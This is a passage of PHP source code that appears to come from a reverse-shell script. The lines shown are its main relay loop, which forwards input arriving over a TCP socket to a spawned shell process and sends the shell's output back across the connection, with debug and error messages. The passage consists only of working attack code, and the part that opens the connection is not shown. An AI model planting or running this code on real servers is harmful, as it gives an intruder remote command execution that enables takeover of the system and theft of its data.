 printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}